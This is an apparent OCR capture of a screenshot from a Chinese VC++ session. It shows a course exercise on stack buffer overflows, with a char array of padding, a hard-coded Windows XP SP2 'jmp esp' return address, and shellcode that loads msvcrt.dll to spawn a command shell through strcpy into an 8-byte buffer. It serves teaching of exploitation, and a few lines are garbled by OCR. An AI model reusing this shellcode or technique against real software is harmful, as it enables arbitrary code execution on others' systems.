 over - 创天中文VC++ - [over.cpp *]
文件 编辑 查看 插入 工程 编译 工具 窗口 帮助
bind
(Globals) [All global members main
over
char name[] =
"\x41\x41\x41\x41" //name[0]-name[3]
"\x41\x41\x41\x41" //name[4]-name[7]
"\x41\x41\x41\x41" //覆盖ebp
"\x64\xaf\xe1\x77" //!覆盖成jmp esp的地址, 在sp2上的地址77e1af64!
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA\x54\xA2"
"\xE6\x77\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4"
"\x50\xB8\x4a\x9b\x01\x78\xFF\xD0";
int main()
{
char output[8];
strcpy(output, name);
for(int i=0;i<8&&output[i];i++)
printf("\\0x%x",output[i]);
return 0;
}
C. F.
F:\study\讲义\网络攻防\over.cpp saved
Command Prompt
Microsoft(R) Windows DOS1\0x41\0x41\0x41
(C)Copyright Microsoft Corp 1990-1999.
F:\STUDY\